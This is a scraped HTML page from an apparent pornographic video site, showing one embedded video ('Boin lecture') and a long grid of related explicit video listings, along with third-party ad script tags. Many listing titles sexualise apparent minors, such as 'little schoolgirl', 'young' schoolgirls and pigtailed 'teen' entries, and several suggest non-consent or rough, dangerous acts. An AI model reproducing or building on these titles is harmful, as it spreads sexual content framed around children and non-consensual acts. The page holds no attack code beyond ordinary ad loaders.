

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.chinatownav.com/watch.php?vid=Ym9pbi1sZWN0dXJl&hl=en
body_size: 5972
content:





<!DOCTYPE html>
<html>
<head>
<title>Boin lecture</title>
<meta name="description" content="Boin lecture" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=0.85, maximum-scale=0.85, user-scalable=0">
 <link rel="stylesheet" href="/css/style.css" type="text/css" media="screen">

    <!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
      <![endif]-->
<!--SCJ_INCLUDE-->
<meta name="referrer" content="unsafe-url"></head>
<body>
<div class="header">
<div class="logo"></div>
</div>
   <div class="nav_search_share">
                 <div class="cnt_b">
                    <ul class="nav">
                        <li><a href="/" title="">Home</a></li>
               
<li><a href="/main.php?channel=anime&hl=en&s=date" target="_self">Newest</a></li>
<li><a href="/main.php?channel=anime&hl=en&s=ctr" target="_self">Hottest</a></li>
 </ul>
<form class="s_form" target="_self" method='post' id='_searchForm' onsubmit="document.getElementById('_searchForm').action='/search.php?qq='+encodeURI
(document.getElementById('_searchFormInput').value.split(' ').join('+'))+'&hl=en';"> 
 <input type="submit" value="Find" class="s_submit">
 <div class="s_input_box"><input id='_searchFormInput' type="text" value="" name="search" class="s_input" placeholder="Search..."></div>
</form> 
 </div>
</div>
<div class="wrap"> 
  <div class="gallery_page">
  <h1 class="name_1">Boin lecture</h1>
            
     <div class="col_right">
    	<div class="banner ban_1 fl"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
        <div class="banner ban_2 fl"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
        <div class="banner ban_3 fl"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
     
    </div>
    
  
<div class="video">
  
  <div class="player">

<iframe style="position:absolute;top:0;left:0;width:100%;height:100%;" src="https://xtcdn.top/embed/video.php?url=aHR0cHM6Ly93d3cucG9ybmh1Yi5jb20vdmlld192aWRlby5waHA/dmlld2tleT1waDU3ZjFiOTBlODc3NDk=" frameborder="0" allowfullscreen></iframe>


<div class="adv_all"><div class="adv"></div><div class="adv_box"><span class="adv_close">x</span>
<div class="adv_ban">

</div>
</div></div></div>
    
<br>
 <div class="gallery_bottom">
    <div class="cs">

</div>
 
   <div class="video_info">

<div class="line"> 
<a href="/main.php?channel=anime&hl=en">Anime</a>
 / 
<a href="/main.php?channel=big-tits&hl=en">Big Tits</a>
 / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a>
 / 
<a href="/main.php?channel=hentai&hl=en">Hentai</a>
 / 
<a href="/main.php?channel=japanese&hl=en">Japanese</a>
 / 
<a href="/main.php?channel=schoolgirl&hl=en">Schoolgirl</a>


</div>

    
</div>
    

  
<div class="video_banner_bottom">

</div>


</div>
    
    </div>
    
<div class="thumbs thumbs3">
                  <ul>


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtZ2lybHMtYXR0YWNrZWQtc2VkdWN0aXZlLXNpc3Rlci1pbi1iZWQtYXZp&hl=en" id="aW1hZ2VzLzgxeDF4MjAyNzQ1">
 <em class="rel_box"> 
<img src="/content/202/745_seductive.jpg" alt=""> <em class="time">14:30</em> </em>
    <em class="desc">Japanese girls attacked seductive sister in bed avi</em> </a> <em class="over">  <i class="right">Views: 3260</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=hardcore&hl=en">Hardcore</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtZ2lybHMtZW50aWNlLWphdi1tb3RoZXItYXQtc3Vid2F5LWF2aQ==&hl=en" id="aW1hZ2VzLzgxeDJ4MjAyNzA1">
 <em class="rel_box"> 
<img src="/content/202/705_Japanese_Girls_avi.jpg" alt=""> <em class="time">13:50</em> </em>
    <em class="desc">Japanese girls entice jav mother at subway avi</em> </a> <em class="over">  <i class="right">Views: 1789</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=hardcore&hl=en">Hardcore</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=ZW5kMzMzLTEwMDI2NA==&hl=en" id="aW1hZ2VzLzgxeDN4MjAyNjE3">
 <em class="rel_box"> 
<img src="/content/202/617_end333.jpg" alt=""> <em class="time">24:53</em> </em>
    <em class="desc">End333</em> </a> <em class="over">  <i class="right">Views: 118</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=japanese&hl=en">Japanese</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtYXYtbW9kZWwtZ2V0cy1vcmdhc20tb24tdG9pbGV0&hl=en" id="aW1hZ2VzLzgxeDR4MjAwNzQ1">
 <em class="rel_box"> 
<img src="/content/200/745_on_toilet.jpg" alt=""> <em class="time">8:00</em> </em>
    <em class="desc">Japanese av model gets orgasm on toilet</em> </a> <em class="over">  <i class="right">Views: 123</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=amateur&hl=en">Amateur</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=cHJldHR5LXBpZ3RhaWxlZC10ZWVuLWluLXN0aWxldHRvcy1hbmQtd2hpdGUtc3RvY2tpbmdzLWZ1Y2tlZA==&hl=en" id="aW1hZ2VzLzgxeDV4MTk0NTg3">
 <em class="rel_box"> 
<img src="/content/194/587_Pretty_fucked.jpg" alt=""> <em class="time">7:17</em> </em>
    <em class="desc">Pretty pigtailed teen in stilettos and white stockings fucked</em> </a> <em class="over">  <i class="right">Views: 192</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=beauty&hl=en">Beauty</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtZ2lybHMtZnVja2luZy1sdXN0ZnVsLXRlZW4tZ2lybC1pbi1iYXRoLXJvb20tYXZp&hl=en" id="aW1hZ2VzLzgxeDZ4MjAyNjc1">
 <em class="rel_box"> 
<img src="/content/202/675_Girls_bath.jpg" alt=""> <em class="time">14:25</em> </em>
    <em class="desc">Japanese girls fucking lustful teen girl in bath room avi</em> </a> <em class="over">  <i class="right">Views: 191</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=bathroom&hl=en">Bathroom</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=YXNpYW4tc2Nob29sZ2lybHMtYXJlLXlvdW5nLWFuZC1zZXh5LXBhcnQy&hl=en" id="aW1hZ2VzLzgxeDd4MjAyNjcw">
 <em class="rel_box"> 
<img src="/content/202/670_young_sexy.jpg" alt=""> <em class="time">6:07</em> </em>
    <em class="desc">Asian schoolgirls are young and sexy part2</em> </a> <em class="over">  <i class="right">Views: 328</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=amateur&hl=en">Amateur</a> / 
<a href="/main.php?channel=babe&hl=en">Babe</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=ZW5kMzMzLTEwMDI4MQ==&hl=en" id="aW1hZ2VzLzgxeDh4MjAyNjMx">
 <em class="rel_box"> 
<img src="/content/202/631_end333.jpg" alt=""> <em class="time">24:53</em> </em>
    <em class="desc">End333</em> </a> <em class="over">  <i class="right">Views: 110</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=fetish&hl=en">Fetish</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtZ2lybHMtZnVja2VkLXNlZHVjdGl2ZS1tYXR1cmUtd29tYW4tYXQtc3Vid2F5LWF2aQ==&hl=en" id="aW1hZ2VzLzgxeDl4MjAyNjA5">
 <em class="rel_box"> 
<img src="/content/202/609_at.jpg" alt=""> <em class="time">15:00</em> </em>
    <em class="desc">Japanese girls fucked seductive mature woman at subway avi</em> </a> <em class="over">  <i class="right">Views: 129</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=fuck&hl=en">Fuck</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=aG90LWxpdHRsZS1zY2hvb2xnaXJsLWdldHMtZnVja2VkLWhhcmQtaW4tZ2FuZ2Jhbmc=&hl=en" id="aW1hZ2VzLzgxeDEweDIwMjU0Nw==">
 <em class="rel_box"> 
<img src="/content/202/547_hard_a.jpg" alt=""> <em class="time">7:42</em> </em>
    <em class="desc">Hot little schoolgirl gets fucked hard in a gangbang</em> </a> <em class="over">  <i class="right">Views: 172</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=blowjob&hl=en">Blowjob</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=YXNpYW4tdGVlbi1rbm93cy1ob3ctdG8tcmlkZS1jb2Nr&hl=en" id="aW1hZ2VzLzgxeDExeDIwMjQzMw==">
 <em class="rel_box"> 
<img src="/content/202/433_Asian.jpg" alt=""> <em class="time">2:15</em> </em>
    <em class="desc">Asian teen knows how to ride a cock</em> </a> <em class="over">  <i class="right">Views: 118</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=amateur&hl=en">Amateur</a> / 
<a href="/main.php?channel=ass&hl=en">Ass</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=c3VwZXItY3V0ZS13aGl0ZS1za2luLWFzaWFuLXRlZW4tc2Nob29sZ2lybC1pbi1waWd0YWlscy1nZXQtYmlnLWJsYWNrLWNvY2s=&hl=en" id="aW1hZ2VzLzgxeDEyeDIwMjM5Mg==">
 <em class="rel_box"> 
<img src="/content/202/392_in_get_cock.jpg" alt=""> <em class="time">14:59</em> </em>
    <em class="desc">Super cute white skin asian teen schoolgirl in pigtails get big black cock</em> </a> <em class="over">  <i class="right">Views: 69</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=black&hl=en">Black</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=c2Nob29sLWdpcmwtb2xkLW1hbi1hbmQtb2xkLWFzaWFuLW1hbi15b3VuZy1naXJsLWJ1cy1hbm5hLWhhcy1jbGVhbmluZw==&hl=en" id="aW1hZ2VzLzgxeDEzeDIwMjM3NA==">
 <em class="rel_box"> 
<img src="/content/202/374_asian_a.jpg" alt=""> <em class="time">5:57</em> </em>
    <em class="desc">School girl old man and old asian man young girl bus anna has a cleaning</em> </a> <em class="over">  <i class="right">Views: 130</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=anal&hl=en">Anal</a> / 
<a href="/main.php?channel=ass&hl=en">Ass</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=YXNpYW4tdGVlbi1wb3VuZGVkLXJlYWwtaGFyZC1ieS1ibGFjay1ib3lmcmllbmQtcy1iaWctZGljaw==&hl=en" id="aW1hZ2VzLzgxeDE0eDIwMjM3MQ==">
 <em class="rel_box"> 
<img src="/content/202/371_teen_Boyfriend.jpg" alt=""> <em class="time">7:29</em> </em>
    <em class="desc">Asian teen pounded real hard by black boyfriend s big dick</em> </a> <em class="over">  <i class="right">Views: 104</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=amateur&hl=en">Amateur</a> / 
<a href="/main.php?channel=black&hl=en">Black</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=c3VwZXItc2V4eS1qYXBhbmVzZS1zY2hvb2xnaXJscy1wYXJ0NQ==&hl=en" id="aW1hZ2VzLzgxeDE1eDIwMjM1Mw==">
 <em class="rel_box"> 
<img src="/content/202/353_Super.jpg" alt=""> <em class="time">5:37</em> </em>
    <em class="desc">Super sexy japanese schoolgirls part5</em> </a> <em class="over">  <i class="right">Views: 184</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=amateur&hl=en">Amateur</a> / 
<a href="/main.php?channel=babe&hl=en">Babe</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=aGFyc2gtc2V4LWFsb25nLWFzaWFuLW1haWQtYWktYWl0bw==&hl=en" id="aW1hZ2VzLzgxeDE2eDIwMjM0OA==">
 <em class="rel_box"> 
<img src="/content/202/348_sex.jpg" alt=""> <em class="time">8:08</em> </em>
    <em class="desc">Harsh sex along asian maid ai aito</em> </a> <em class="over">  <i class="right">Views: 97</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=ass&hl=en">Ass</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtZ2lybHMtYXR0YWNrZWQtbmljZS1zZWNyZXRhcmlhdGUtaW4tYmF0aC1yb29tLWF2aQ==&hl=en" id="aW1hZ2VzLzgxeDE3eDIwMjM0Mw==">
 <em class="rel_box"> 
<img src="/content/202/343_Japanese_Girls_attacked.jpg" alt=""> <em class="time">14:06</em> </em>
    <em class="desc">Japanese girls attacked nice secretariate in bath room avi</em> </a> <em class="over">  <i class="right">Views: 60</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=bathroom&hl=en">Bathroom</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=c3VwZXItc2V4eS1hc2lhbi1naXJsLTEtYnktMThuaXBwb24tcGFydDQ=&hl=en" id="aW1hZ2VzLzgxeDE4eDIwMjMxOA==">
 <em class="rel_box"> 
<img src="/content/202/318_Super_Sexy_1.jpg" alt=""> <em class="time">6:07</em> </em>
    <em class="desc">Super sexy asian girl 1 by 18nippon part4</em> </a> <em class="over">  <i class="right">Views: 72</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=18-21&hl=en">18-21</a> / 
<a href="/main.php?channel=blowjob&hl=en">Blowjob</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=eW91bmctYmFiZS1mdWNrZWQtYnktaG9ybnktZG9j&hl=en" id="aW1hZ2VzLzgxeDE5eDIwMjI5OQ==">
 <em class="rel_box"> 
<img src="/content/202/299_babe_fucked_horny.jpg" alt=""> <em class="time">8:00</em> </em>
    <em class="desc">Young babe fucked by horny doc</em> </a> <em class="over">  <i class="right">Views: 45</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=69&hl=en">69</a> / 
<a href="/main.php?channel=babe&hl=en">Babe</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UteW91bmctY3V0ZS1zZXh5LWdpcmwtbWFzdHVyYmF0aW9uLXNob3dzLWhlci1wdXNzeQ==&hl=en" id="aW1hZ2VzLzgxeDIweDIwMjI3Mg==">
 <em class="rel_box"> 
<img src="/content/202/272_girl.jpg" alt=""> <em class="time">22:44</em> </em>
    <em class="desc">Japanese young cute sexy girl masturbation shows her pussy</em> </a> <em class="over">  <i class="right">Views: 21</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=cute&hl=en">Cute</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=ZW5kMzIxLTk5Njk4&hl=en" id="aW1hZ2VzLzgxeDIxeDIwMjI1NA==">
 <em class="rel_box"> 
<img src="/content/202/254_end321.jpg" alt=""> <em class="time">14:11</em> </em>
    <em class="desc">End321</em> </a> <em class="over">  <i class="right">Views: 6</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=18-21&hl=en">18-21</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=bG92ZWx5LWphcGFuZXNlLWNvZWQtZGlzY292ZXItYmlnLXZpYnJvLTk5NjUy&hl=en" id="aW1hZ2VzLzgxeDIyeDIwMjIzMA==">
 <em class="rel_box"> 
<img src="/content/202/230_Japanese_coed_discover.jpg" alt=""> <em class="time">8:00</em> </em>
    <em class="desc">Lovely japanese coed discover a big vibro</em> </a> <em class="over">  <i class="right">Views: 42</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=babe&hl=en">Babe</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=c2Nob29sLW1pc3RyZXNzLTIwMTctc2V4LXNjZW5lcw==&hl=en" id="aW1hZ2VzLzgxeDIzeDIwMjIxNg==">
 <em class="rel_box"> 
<img src="/content/202/216_.jpg" alt=""> <em class="time">15:40</em> </em>
    <em class="desc">School mistress 2017 sex scenes</em> </a> <em class="over">  <i class="right">Views: 6</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=18-21&hl=en">18-21</a> / 
<a href="/main.php?channel=celeb&hl=en">Celeb</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtZ2lybHMtZnVja2luZy1ob3Qtc2lzdGVyLWF0LW9mZmljZS1hdmk=&hl=en" id="aW1hZ2VzLzgxeDI0eDIwMjIxMQ==">
 <em class="rel_box"> 
<img src="/content/202/211_Japanese.jpg" alt=""> <em class="time">14:49</em> </em>
    <em class="desc">Japanese girls fucking hot sister at office avi</em> </a> <em class="over">  <i class="right">Views: 37</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=fuck&hl=en">Fuck</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtZ2lybHMtZW50aWNlLXNlZHVjdGl2ZS1zZWNyZXRhcmlhdGUtYXQtdW5pdmVyc2l0eS1hdmk=&hl=en" id="aW1hZ2VzLzgxeDI1eDIwMjE3NQ==">
 <em class="rel_box"> 
<img src="/content/202/175_university.jpg" alt=""> <em class="time">14:09</em> </em>
    <em class="desc">Japanese girls entice seductive secretariate at university avi</em> </a> <em class="over">  <i class="right">Views: 26</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=hardcore&hl=en">Hardcore</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amF2LWFtYXRldXItaGF6dWtpLXRlZW4tYmFiZS11bmNlbnNvcmVkLXNjZW5lLWZ1Y2tzLWluLWN1dC11cC1zd2ltc3VpdA==&hl=en" id="aW1hZ2VzLzgxeDI2eDIwMjE1Ng==">
 <em class="rel_box"> 
<img src="/content/202/156_Hazuki_Up.jpg" alt=""> <em class="time">8:09</em> </em>
    <em class="desc">Jav amateur hazuki teen babe uncensored scene fucks in cut up swimsuit</em> </a> <em class="over">  <i class="right">Views: 112</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=amateur&hl=en">Amateur</a> / 
<a href="/main.php?channel=ass&hl=en">Ass</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=YXNpYW4tdGVlbi1kb2dneXN0eWxlLXBvdW5kZWQ=&hl=en" id="aW1hZ2VzLzgxeDI3eDIwMjEzNw==">
 <em class="rel_box"> 
<img src="/content/202/137_teen_doggystyle.jpg" alt=""> <em class="time">0:57</em> </em>
    <em class="desc">Asian teen doggystyle pounded</em> </a> <em class="over">  <i class="right">Views: 10</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=amateur&hl=en">Amateur</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=aG9tZS1zd2VldC1ob21lLXRvcA==&hl=en" id="aW1hZ2VzLzgxeDI4eDIwMjEyMw==">
 <em class="rel_box"> 
<img src="/content/202/123_Home_Sweet_Top.jpg" alt=""> <em class="time">14:09</em> </em>
    <em class="desc">Home sweet home top</em> </a> <em class="over">  <i class="right">Views: 127</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=amateur&hl=en">Amateur</a> / 
<a href="/main.php?channel=anal&hl=en">Anal</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=aGF0c3VtZS1yaW5hLWdldHMtcm91Z2gtc2V4LWZ1Y2tlZC13aXRoLXBsYXN0aWMtb3Zlci1oZXItaGVhZC1jdW1zaG90&hl=en" id="aW1hZ2VzLzgxeDI5eDIwMjExOA==">
 <em class="rel_box"> 
<img src="/content/202/118_Hatsume_Rina_Cumshot.jpg" alt=""> <em class="time">12:06</em> </em>
    <em class="desc">Hatsume rina gets rough sex fucked with plastic over her head cumshot</em> </a> <em class="over">  <i class="right">Views: 57</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=ass&hl=en">Ass</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=bmVwYWxpLWdpcmw=&hl=en" id="aW1hZ2VzLzgxeDMweDIwMjA4NQ==">
 <em class="rel_box"> 
<img src="/content/202/085_GIRL.jpg" alt=""> <em class="time">0:56</em> </em>
    <em class="desc">Nepali girl</em> </a> <em class="over">  <i class="right">Views: 19</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=indian&hl=en">Indian</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=amFwYW5lc2UtZ2lybHMtZW5jaGFudC1sdWJyaWNvdXMtbWF0dXJlLXdvbWFuLWluLWxpdmluZy1yb29tLWF2aQ==&hl=en" id="aW1hZ2VzLzgxeDMxeDIwMjA3Nw==">
 <em class="rel_box"> 
<img src="/content/202/077_lubricous.jpg" alt=""> <em class="time">14:54</em> </em>
    <em class="desc">Japanese girls enchant lubricous mature woman in living room avi</em> </a> <em class="over">  <i class="right">Views: 4</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=hardcore&hl=en">Hardcore</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=ZW5kMDUwLTk5MjY3&hl=en" id="aW1hZ2VzLzgxeDMyeDIwMTk3Nw==">
 <em class="rel_box"> 
<img src="/content/201/977_end050.jpg" alt=""> <em class="time">5:32</em> </em>
    <em class="desc">End050</em> </a> <em class="over">  <i class="right">Views: 5</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=fetish&hl=en">Fetish</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=cmFiZXlhLWJvc3JpLWJpdGhpLTE=&hl=en" id="aW1hZ2VzLzgxeDMzeDIwMTk3NQ==">
 <em class="rel_box"> 
<img src="/content/201/975_RABEYA.jpg" alt=""> <em class="time">0:09</em> </em>
    <em class="desc">Rabeya bosri bithi 1</em> </a> <em class="over">  <i class="right">Views: 28</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=angel&hl=en">Angel</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=ZW5kMzU2LTk5MjA3&hl=en" id="aW1hZ2VzLzgxeDM0eDIwMTkzMg==">
 <em class="rel_box"> 
<img src="/content/201/932_end356.jpg" alt=""> <em class="time">57:50</em> </em>
    <em class="desc">End356</em> </a> <em class="over">  <i class="right">Views: 5</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=fetish&hl=en">Fetish</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=ZW5kMDg1LTk5MjA1&hl=en" id="aW1hZ2VzLzgxeDM1eDIwMTkzMw==">
 <em class="rel_box"> 
<img src="/content/201/933_end085.jpg" alt=""> <em class="time">42:38</em> </em>
    <em class="desc">End085</em> </a> <em class="over">  <i class="right">Views: 6</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=classroom&hl=en">Classroom</a> / 
<a href="/main.php?channel=fetish&hl=en">Fetish</a></span>
</em></span>
</em> </li> 


  
<li> <a target="_blank" title="" href="/watch.php?vid=c2VpZnVrdS1iaWpvLWt1cmFidS12b2wtMTEtc2NlbmUtMQ==&hl=en" id="aW1hZ2VzLzgxeDM2eDIwMTkxOA==">
 <em class="rel_box"> 
<img src="/content/201/918__1.jpg" alt=""> <em class="time">15:09</em> </em>
    <em class="desc">Seifuku bijo kurabu vol 11 scene 1</em> </a> <em class="over">  <i class="right">Views: 16</i> </em> 
    <em class="tags">Tags: 

<a href="/main.php?channel=brunette&hl=en">Brunette</a> / 
<a href="/main.php?channel=classroom&hl=en">Classroom</a></span>
</em></span>
</em> </li> 


</ul></div>



</div>

<script type="text/javascript">
 var lst = document.getElementsByTagName("a");
 for(var o in lst) {
  if(lst[o].id)
   lst[o].onclick=function(){
    this.href=this.href+'&sx='+this.id;
    this.onclick=null;
   };
  }
</script>
<div class="ban_list">
    <div class="ban_one ba1"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
    <div class="ban_one ba2"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
    <div class="ban_one ba3"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>
    <div class="ban_one ba4"><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script></div>

</div>


     <div class="footer">
                    <div class="f_box">
                    		<p>

<p>Copyright &copy; 2012 - 2026 cdn.chinatownav.com
</p>
                        <p class="f_links">
              
<center>
             
</center> 

              
                           
Parents - Protect your children from adult content with these services: 
<a href="http://www.cyberpatrol.com/">Cyber Patrol</a> | <a href="http://www.netnanny.com/">Net Nanny</a> | <a href="http://www.solidoak.com/">Cyber Sitter</a><br><a href="/dmca/">DMCA</a> 
                  			</p>
                		</div>
                </div>
       

